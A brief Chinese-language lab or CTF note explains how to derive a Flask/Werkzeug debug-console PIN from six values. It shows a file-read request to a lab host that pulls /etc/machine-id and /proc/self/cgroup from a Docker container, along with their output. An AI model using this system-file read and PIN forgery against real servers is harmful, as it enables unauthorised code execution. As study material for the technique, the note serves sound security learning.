 pin码生成六参数
1、username -->用户名root
2、modname -->flask.app
3、getattr(app, "__name__", app.__class__.__name__) -->Flask
4、getattr(mod, “__file__”, None) --> flask目录下的一个app.py的绝对路径
5、str(uuid.getnode()) --->mac地址十进制
6、get_machine_id() --->根据操作系统不同，有四种获取方式
/etc/machine-id #在前
/proc/self/cgroup #docker 第一行最后一部分
不安全 192.168.1.6:17080/flaskdebug/read?url=/etc/machine-id
b7471d41202f4da392a4743b37ea3b69
不安全 192.168.1.6:17080/flaskdebug/read?url=/proc/self/cgroup
9:name=systemd:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
8:pids:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
7:freezer:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
6:devices:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
5:blkio:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
4:cpuacct:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
3:cpuset:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
2:cpu:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
1:memory:/docker/2f398f6cfbb37a791835750ea6a212b66c360b696c2479883c0ae14408e02c61
b7471d41202f4da392a4743b37ea3b692f398f6cfbb37a791835750ea6a212b66c360b696c24798
83c0ae14408e02c61